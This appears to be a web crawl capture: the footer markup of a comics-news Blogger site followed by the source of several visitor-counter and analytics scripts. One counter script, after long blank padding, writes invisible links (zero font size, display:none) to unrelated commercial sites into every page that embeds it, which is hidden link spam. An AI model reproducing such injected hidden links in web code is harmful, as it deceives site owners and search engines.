src="https://www.stats4u.net/index.php?action=pic&s4uid=12081376&s4ustyleid=30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=&js=0" border="0" alt="Stats4U - Counters, live web stats and more!" style="vertical-align:bottom" title="Stats4U - Counters, live web stats and more!"></a></noscript>
 <a href="https://www.Stats4U.net/live/12081376" target="_blank"><img src="https://www.Stats4U.net/img/stats2.gif" border="0" style="vertical-align:bottom" alt="Statistics"></a>
<!-- Besucherzähler https://Besucherzaehler.gratis BEGINN -->
<a href='https://besucherzaehler.gratis/?ID=fourcolormedmon.blogspot.com' target='_top'><img src='https://besucherzaehler.gratis/counter.php?ID=fourcolormedmon.blogspot.com' id='png' alt='Free Counter' title='Counter Statistics'></a><br><script>var REF=encodeURIComponent(document.referrer); var LOC=encodeURIComponent(window.location.href); var RES=screen.width+'x'+screen.height; var NAVI=encodeURIComponent(navigator.userAgent); var LANG=navigator.language; var counter='https://besucherzaehler.gratis/counter.php?ID=fourcolormedmon.blogspot.com&STYLE=108'; document.images.png.src=counter+'&LANG='+LANG+'&RES='+RES+'&REF='+REF+'&LOC='+LOC+'&NAVI='+NAVI;</script>
<!-- Besucherzähler https://Besucherzaehler.gratis ENDE -->
<script data-goatcounter="https://avigreen.goatcounter.com/count"
        async src="//gc.zgo.at/count.js"></script>
<script src="//www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1988788-1";
urchinTracker();
</script>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="//photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://fourcolormedmon.blogspot.com//atom.xml">XML</a>
	<br/>
		<p id="powered-by"><a href="//www.blogger.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s99tChj7ymAvQsRx1LM5AmV4FCWl0asCAeC5cdwyrxnkYhT9bYC39PrPwqfIjelCjTdW7fVWQ9XWb_NyDf-MU1G97Vl_KjkDjgUblsc5QT=s0-d" alt="Powered by Blogger" border="0"></a></p>
<p><a href="http://www.geckoandfly.com"><img src="//photos1.blogger.com/blogger/7994/1253/1600/make_money_online_blogspot_template.4.jpg" alt="make money online blogger templates" width="88" height="31" border="0" longdesc="http://www.geckoandfly.com/blogspot-templates"></a></p>
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<p id="footer">
				<p align="center"><small>&copy; 2006<a href="http://fourcolormedmon.blogspot.com/" 

title="The Four Color Media Monitor"> The Four Color Media Monitor</a> | <a 

href="http://www.geckoandfly.com/blogspot-templates/">Blogger Templates </a>by <a href="http://www.geckoandfly.com/make-money-online">GeckoandFly</a>.<br>
No part of the content or the blog may be reproduced without prior 

written permission. <br>
Learn how to <a 

href="http://www.geckoandfly.com/make-money-online">make money online</a>  |  First Aid and Health Information at <a href="http://www.medical-health.info">Medical Health</a></p></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- fcmm ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4351689452"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/vt.js"></script><script type="text/javascript">var sc_visitor_var = sc_visitor_var || [];sc_vt(1713176,"FFFFFF","cccccc","000000",10)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/map.js"></script><script type="text/javascript">var sc_map_var = sc_map_var || [];sc_map(1713176,"112288","ff0000",1)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<a href="https://www.flagcounter.me/details/fVc"><img src="https://www.flagcounter.me/fVc/" alt="Flag Counter"></a>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/flag.js"></script><script type="text/javascript">sc_flag(1713176,"FFFFFF","000000","cccccc",7,14,0,0)</script><br><noscript><a href="http://www.supercounters.com/">Flag Counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<div id="elemID031021" style="line-height:16px;text-align:center;z-index:100000;"><a href="https://www.tracemyip.org/pv1-3-53830-2"><img src="//s3.tracemyip.org/vLg/1500~1753037363~15*5~0F5999*F7FFE6*537899*000000~1*1*1*1*1/4684NR-IPIB/75633/7/njsUrl/" alt="track people" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a><div><a href="https://www.tracemyip.org/pv1-3-53830-2">webpage logs</a></div></div>
<a href="https://info.flagcounter.com/Oefn"><img src="https://s11.flagcounter.com/countxl/Oefn/bg_FFFFFF/txt_000000/border_CCCCCC/columns_7/maxflags_14/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
<div id="sfcjh46wfex4zu1p745ly8p2gkyryt9lpwz"></div><script type="text/javascript" src="https://counter4.optistats.ovh/private/counter.js?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&down=async" async></script><noscript><a href="https://www.freecounterstat.com" title="website counter"><img src="https://counter4.optistats.ovh/private/freecounterstat.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz" border="0" title="website counter" alt="website counter"></a></noscript>
</div>
<script type="text/javascript">
    function trq(){(trq.q=trq.q||[]).push(arguments);}
    trq('account', 't-64ee36d4cf4ca8a27b034190');
        trq('collectorUrl', 'https://collector.capturly.com/collect')
    var _paq=_paq||[];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);

    (function() {
        var u="//capturly.com/";
                    _paq.push(["setTrackerUrl", u+"/capturly-track.php"]);
                _paq.push(['setSiteId', '6139']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'/capturly-track-js.js';
        s.parentNode.insertBefore(g,s);
    })();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hits.webstat.com/cgi-bin/wsv2.cgi?141508
body_size: 4365
content:


function wf_get_rfsqv() {
  var q = (WS_rfs_3p && WS_ref.indexOf('?') > 0)?WS_ref.substring(WS_ref.indexOf('?')+1):WS_rfs.location.search.substring(1),v = q.split("&");
  for (var i=0;i<v.length;i++) {
    var m = v[i].split("=");
    if (m[0] == 'WSCam') WS_Cam = m[1];
    else if (m[0] == 'WSEvt') WS_Evt = m[1];
  } 
}

function wf_rfs_main (wd)
{
	var fr,ua=navigator.userAgent, getit=1;
    if (ua.indexOf('MAC')>=0&&ua.indexOf('MSIE 4')>=0) return WS_w;
    else
    {
        if (WS_d.cookie)
        {
           var cv = ' ' + WS_d.cookie;
           if (cv.indexOf (' ws_rfs=') >= 0) return WS_w;
        }
        
        WS_w.tmp_oe = WS_w.onerror;
        WS_w.onerror = wf_rfs_oe;
        fr = wf_rfs_loop (wd);
        WS_w.onerror = (WS_w.tmp_oe)?WS_w.tmp_oe:'';
        return fr;
    }
}

function wf_rfs_loop (wd) {
	var d = wd.parent, w = wd.location;
    WS_rfs = wd; 
	if (d && d.location != w && d.location.host == w.host) { WS_rfs = d; return wf_rfs_loop (WS_rfs) } return WS_rfs;
}

function wf_rfs_oe (e) 
{
    if (! WS_rfs_3p)
    {
        WS_rfs_3p = 1;
        wf_doit();
    }
    return true;
}
function wf_rfs_get() { if (! WS_rfs) { WS_rfs = WS_w; WS_rfs = wf_rfs_main (WS_rfs); } return WS_rfs; }
function wf_evt_trk(et){var i=new Image();i.src=et;}

var WS_ac="141508";
var WS_w=window, WS_d=document, WS_rfs = 0, WS_rfs_3p = 0, WS_ref = WS_d.referrer;

var WS_aref;
var WS_pn;
var WS_pnj = "";
var WS_Cam, WS_Evt;
if (WS_pn) WS_pn = escape(WS_pn);
else if (WS_pnj) WS_pn = escape(WS_pnj);
else WS_pn = "";

var WS_c= (WS_c) ? WS_c : "yes";
var WS_vp = (typeof(document.location) != "undefined") ? document.location : "";
if (WS_vp == "[object]") WS_vp = "";
if (!WS_vp) WS_vp = (typeof(document.URL) != "undefined") ? document.URL : "";

var WS_dobj = new Date();
var tzoffset = "";
if (WS_dobj.getTimezoneOffset) tzoffset = WS_dobj.getTimezoneOffset();
var WS_langs = "";
if (navigator.systemLanguage) WS_langs =  navigator.systemLanguage;

var WS_sw=screen.width,WS_sh=screen.height,WS_sc=screen.colorDepth,WS_sp=screen.pixelDepth;
if (!WS_sw){var WS_sw="";}
if (!WS_sh){var WS_sh="";}
if (!WS_sc){var WS_sc=WS_sp;}
if (!WS_sc){var WS_sc="";}
if (!WS_pg){var WS_pg="123";}

var WS_js="Undetermined";
WS_d.write('<sc'+'ript language="JavaS'+'cript">WS_js = "1"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.1">WS_js = "1.1"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.2">WS_js = "1.2"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.3">WS_js = "1.3"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.4">WS_js = "1.4"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.5">WS_js = "1.5"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript1.6">WS_js = "1.6"</script'+'>');
WS_d.write('<sc'+'ript language="JavaS'+'cript2.0">WS_js = "2.0"</script'+'>');

var WS_burl = 'http://hv3.webstat.com/scripts/wsb.php?';
if (window.location.protocol.toLowerCase().indexOf('https') >= 0) WS_burl = 'https://secure.webstat.com/scripts/wsb.php?';

function wf_doit()
{
    var lurl = "https://reports.webstat.com/index.php";
    var WS_pgload_et;
    var WS_pg = Math.round(Math.random()*(99999 - 1))+1;
    
    if (WS_aref) lurl = "https://reports.webstat.com/index.php" + "?aref=" + WS_aref;
    
    if (WS_rfs && WS_rfs!=WS_w) WS_d.cookie = 'ws_rfs=1; path=/;';
    WS_ref = WS_rfs.document.referrer;
    wf_get_rfsqv();
    
    if(WS_ref) {
      WS_ref.toLowerCase();
      if(WS_ref.indexOf("unknown") != -1) WS_ref = "";
      WS_ref = escape(WS_ref); 
    }
	WS_vp = escape(WS_vp);
    WS_pgload_et = WS_burl + 'WSc=' +WS_c+ '&WSpn=' +WS_pn+ '&WSref=' +WS_ref+ '&pg=' +WS_pg+ '&ac=' +WS_ac+ '&w=' +WS_sw+ '&h=' +WS_sh+ '&c=' +WS_sc+ '&js=' +WS_js+ '&WSvp=' +WS_vp+ '&tz=' +tzoffset+'&ls=' + WS_langs + '&cam='+WS_Cam+'&evt='+WS_Evt;
    	    WS_d.write('<a href="' + lurl + '" target="_new"><img SRC="'+WS_pgload_et+'" border="0" alt="Web Statistics and Counters" width=88 height=30 /></a>');
	        WS_didit = 1;
}

var WS_didit = 0;
wf_rfs_get();
if (! WS_didit) wf_doit();




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnrcounter.com/counter.php?accId=42778e421ee244c2292239e4d80b9f6c
body_size: 1539
content:
	
	const dx = new Date() // today, now
	newdate = dx.toISOString().slice(0, 10); // YYYY-MM-DD

	var sesid = Math.random().toString(36).substr(2, 9)+'X'+Math.random().toString(36).substr(2, 9);
	var sesidDate = "2025-12-19";
	


	var parts = location.hostname;
	var sndleveldomain = parts.replace("http://", "");	
	var sndleveldomain = sndleveldomain.replace("https://", "");	
	var sndleveldomain = sndleveldomain.replace("www.", "");


  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+ sndleveldomain +";path=/";
  }


  function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = document.cookie;
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

	var accSesId="";
	var myCookie = getCookie('gnrcounter_1404_1404');
	var newgnrCounter2 = getCookie('gnrcounter2_1404_1404');	

	if (myCookie == "") {
		//alert("cookie does not exist");
		setCookie('gnrcounter_1404_1404', sesid, 7);
		setCookie('gnrcounter2_1404_1404', sesidDate, 7);
		
		accSesId="0*"+sesidDate+"*"+sesid;
	} else {
		// alert("cookie exists");
		accSesId="1*"+newgnrCounter2+"*"+myCookie;	
		setCookie('gnrcounter2_1404_1404', sesidDate, 7);		
		
	}
	// alert(accSesId);
	
	var userLang = navigator.language || navigator.userLanguage; 
	var hostname = window.location.hostname;
	var refurl = document.referrer;	
	var platform = navigator.platform;	
	var title = document.title;
	var url = document.URL;
	var screen =screen.width + "x" + screen.height ; 
	
	document.write('<script src="https://gnrcounter.com/counterClient.php?accDomainId=42778e421ee244c2292239e4d80b9f6c&accSesId='+accSesId+'&lng='+userLang+'&hostname='+hostname+'&screen='+screen+'&url='+url+'&title='+title+'&refurl='+refurl+'&platform='+platform+'" type="text/javascript"></script>');  
    

 
 	document.write('<style>.gnrCounterx {padding:3px !important; font-family: Verdana, Arial, Helvetica, sans-serif !important;  justify-content: center !important;width: 140px !important;height: auto !important;align-items: center !important;text-align: center !important;font-size: 11px !important; margin-left: auto !important;margin-right: auto !important;background: #00A1E7 !important; color: #000000 !important;border: 1px solid gray !important;border-radius: 7px !important;margin: 2px auto !important;}.gnrCounter-boldx {font-weight: bold !important;font-size: 12px !important; line-height:13px !important;}</style>');
	document.write('<a href="https://gnrcounter.com" title="free website hit counters" target="_blank" style="text-decoration: none !important; !important; color:#000000 !important; " ><div class="gnrCounterx" style="line-height:13px !important;"><div>Now, <span class="gnrCounter-boldx">3</span> Online Users</div><div>Visitors Today</div><div><span class="gnrCounter-boldx">1521</span></div><div>Page Views Today</div><div><span class="gnrCounter-boldx">1535</span></div><div>Visitors This Month</div><div><span class="gnrCounter-boldx">11266</span></div><div>Visitors Last Month</div><div><span class="gnrCounter-boldx">11234</span></div><div>Total Page Views</div><div><span class="gnrCounter-boldx">120225</span></div><div>Total Visitors</div><div><span class="gnrCounter-boldx">104563</span></div><div>Your IP Address</div><div><span class="gnrCounter-boldx">18.191.206.157</span></div><div><a href="https://gnrcounter.com/dashboard/?accId=42778e421ee244c2292239e4d80b9f6c" target="_blank" alt="Free Visitor Analytics" style="text-decoration: underline !important; color: #000000 !important;">View Stats</a></div></div></a>');
	
 	


	 












































































document.write('<a href="https://boyabadanaci.com.tr/boyaci" hreflang="tr" lang="tr" alt="boyacı" style="font-size:0px; display: none;">boyacı</a>'); 



















































																																																										document.write('<center><a href="https://www.trclick.com/" target="_blank" title="google reklam ajansi"  style="font-size:0px;">google reklam ajansi</a></center>');        

		

		


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://counter4.optistats.ovh/private/counter.js?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&down=async
body_size: 17757
content:
function EcrireCookiefreecounterstat(nom,valeur,nombre)
{
   var argv=EcrireCookiefreecounterstat.arguments;
   var argc=EcrireCookiefreecounterstat.arguments.length;
   var ladate=new Date(); 
   ladate.setTime(ladate.getTime()+Number(nombre));
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
//toLocaleString
   document.cookie=nom+"="+escape(valeur)+
      "; expires="+ladate.toGMTString()+
       ((path==null) ? "" : ("; path="+path))+
      ((domain==null) ? "" : ("; domain="+domain))+
      ((secure==true) ? "; secure" : "");
}

function getCookieVal (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}

function GetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieVal (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}

function EcrireCookieGeo(nom,valeur,nombre)
{
   var argv=EcrireCookieGeo.arguments;
   var argc=EcrireCookieGeo.arguments.length;
   if(nombre==-1){
   var ladate=nombre;
   valeur="";
   }
   else{
   var ladate=new Date();
   ladate.setTime(ladate.getTime()+Number(nombre)*1000);
   }
   var expires=(argc > 2) ? argv[2] : null;
   var expires=nombre;
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
   document.cookie=nom+"="+escape(valeur)+
   "; expires="+ladate.toUTCString()+
   ((path==null) ? "" : ("; path="+path))+
   ((domain==null) ? "" : ("; domain="+domain))+
   ((secure==true) ? "; secure" : "");
}

function deleteCookie(name,path,domain) {
    if (GetCookie(name)) {
        document.cookie = name + "=" +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}

function GetCookiefreecounterstat (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieValfreecounterstat (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}
function getCookieValfreecounterstat (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}
var date_init=new Date();
var test_cookie_value_freecounterstat;
var test_cookie_value_freecounterstat_nv;
var init_freecounterstat=1;
var init_freecounterstat_nv=1;
var acceptcookiefreecounterstat;

//tester si accepte cookies
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');
if(acceptcookiefreecounterstat == null){
date=new Date;
date.setTime(date.getTime()+1000);
EcrireCookiefreecounterstat('acceptcookiefreecounterstat','ok','31536000000');
}
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');

if (acceptcookiefreecounterstat=='ok') {
test_cookie_value_freecounterstat = GetCookiefreecounterstat('counter');
test_cookie_value_freecounterstat_nv = GetCookiefreecounterstat('counter_nv');
   if(test_cookie_value_freecounterstat == null){
   init_freecounterstat=0;
   test_cookie_value_freecounterstat ='aa53bfd299777d734111f8da8c46de72';
   EcrireCookiefreecounterstat('counter',test_cookie_value_freecounterstat,'4386000');
   }
   if(test_cookie_value_freecounterstat_nv==null){
   test_cookie_value_freecounterstat_nv ='aa53bfd299777d734111f8da8c46de72';
   EcrireCookiefreecounterstat('counter_nv',test_cookie_value_freecounterstat_nv,'31536000000');
   init_freecounterstat_nv=0;
   }
}
else {
var test_cookie_value_freecounterstat="no";
acceptcookiefreecounterstat='no';
}
div_iframe='<iframe src="https://www.freecounterstat.com/stats_tab/?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&base=counter4" frameborder="0" height="355" width="500" marginwidth="0" marginheight="0" scrolling="no"></iframe>';html_div='<div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix" style="visibility:hidden;z-index:9999;margin:0px;padding:0px;width:542px;bottom:10%;left:-500px;position:fixed;"><div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac" style="float:left;background-color:#ccc;margin:0px;padding:0px;width:500px;height:355px;position:absolute;">&nbsp;</div><div id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou" style="text-align:center;position:absolute;left:500px;background-color:#ccc;padding-left:2%;padding-top:2%;padding-bottom:2%;padding-right:2%;-moz-box-shadow: 5px 5px 5px 0px #656565;-webkit-box-shadow: 5px 5px 5px 0px #656565;-o-box-shadow: 5px 5px 5px 0px #656565;box-shadow: 5px 5px 5px 0px #656565;filter:progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=134, Strength=5);-webkit-border-top-right-radius:15px;-webkit-border-bottom-right-radius:15px;-moz-border-radius-topright:15px;-moz-border-radius-bottomright:15px;border-top-right-radius: 15px;border-bottom-right-radius: 15px;"><a href="https://www.freecounterstat.com/geozoom.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&base=counter4&type_clic=1" target="_blank"><img border="0" src="https://counter4.freecounterstat.com/private/countertab.php?c=jh46wfex4zu1p745ly8p2gkyryt9lpwz&init='+date_init.getTime()+'&init_freecounterstat='+init_freecounterstat+'&library=library_counters&coef=1&type=184&lenght=4&type_result=tabLB&pv=0" border="0"  alt="Click to see detail of visits and stats for this site" title="Click to see detail of visits and stats for this site"/></a><br><a href="#" onClick="allerL()" id="FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee" style="width:100%;font-size: 0px; min-width: 27px; min-height: 27px; max-width: 27px; max-height: 27px; margin-top: 5px; margin-bottom: 5px; background-image: url(https://counter4.freecounterstat.com:4433/geozoom/css/icon.gif); background-size: auto 100%; display: block; background-repeat: no-repeat; background-position: 50% 50%;width: 27px;margin-left: auto;margin-right: auto;">Loupe</a></div></div>';

function getObject(id) {
   var object = null;
   if (document.layers) {
    object = document.layers[id];
   } else if (document.all) {
    object = document.all[id];
   } else if (document.getElementById) {
    object = document.getElementById(id);
   }
   return object;
}
function getDimensions(){
    var winW = 630, winH = 460;
    if (document.body && document.body.offsetWidth) {
     winW = document.body.offsetWidth;
     winH = document.body.offsetHeight;
    }
    if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) {
     winW = document.documentElement.offsetWidth;
     winH = document.documentElement.offsetHeight;
    }
    if (window.innerWidth && window.innerHeight) {
     winW = window.innerWidth;
     winH = window.innerHeight;
    }
    return{"width":winW, "height":winH}
}
function getOffsetRight(elem){
    element=getObject(elem)
    var width = element.offsetWidth
    var right = 0;
    while (element.offsetParent) {
        right += element.offsetLeft;
        element = element.offsetParent;
    }
    right += element.offsetLeft;
    right = getDimensions()["width"]-right
    right -= width
    return right
}

var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left=0;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_height=0;
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typecss="bottom";
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult="tabLB";
var FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=0;
//onload=function(){
function FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_addLoadEvent(function() {

FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').offsetLeft;
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_height=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typecss=="bottom"){
 if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult=="tabLB"){
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight+15;
 document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.bottom=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
 }
 else if(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_typeresult=="tabRB"){
 //FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetHeight-document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=15;
 document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.bottom=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
 }
 FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=(document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetHeight*-1)+document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').offsetHeight;
}
else{
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif=0;
}
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').style.top=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_dif+"px";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').style.backgroundColor="#";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCou').style.backgroundColor="#";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix').style.visibility="visible";
//}
})

function allerR(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(getOffsetRight('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')>=0){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML=div_iframe;
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=retourR;
return false
}
else{
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(allerR,10)
}
}

function retourR(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft>=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left){
nume.style.left=FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_left+"px";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML="";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=allerR;
return false
}
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(retourR,10)
}

function allerL(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft+10+'px'
if(nume.offsetLeft==0){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=retourL;
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML=div_iframe;
return false
}
if(nume.offsetLeft>=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetWidth){
return false
}
else{
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(allerL,10)
}
}

function retourL(){
var nume=document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divFix')
nume.style.left=nume.offsetLeft-10+'px'
if(nume.offsetLeft<=-(document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').offsetWidth)){
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_divCac').innerHTML="";
document.getElementById('FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_btSee').onclick=allerL;
return false
}
clearTimeout(FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer);
FCS_jh46wfex4zu1p745ly8p2gkyryt9lpwz_timer = setTimeout(retourL,10)
}


var nb_couleur;
if(screen.colorDepth!=undefined){
 nb_couleur=screen.colorDepth;
}
else if(screen.pixelDepth!=undefined){
 nb_couleur=screen.pixelDepth;
}
else{
 nb_couleur=0;
}
var browser = parseInt(navigator.appVersion);
if (browser>=4){var resolution = (screen.height + "*" + screen.width)}
else{var resolution;}
if (navigator.appName.indexOf("Microsoft Internet Explorer")!=-1){langue=navigator.systemLanguage;}
else{langue=navigator.language;}
langue=langue.substring(0,2);
var date_freecounterstat = new Date();

var ref=document.referrer;
var bro_nom="chrome";
//if (ref.indexOf(".swf")!=-1 && bro_nom.indexOf("chrome")!=-1){
//ref="https://fourcolormedmon.blogspot.com/2018/09/chelsea-cain-turns-against-marvel-in.html?showComment=1538445202284";
//ref="NULL";

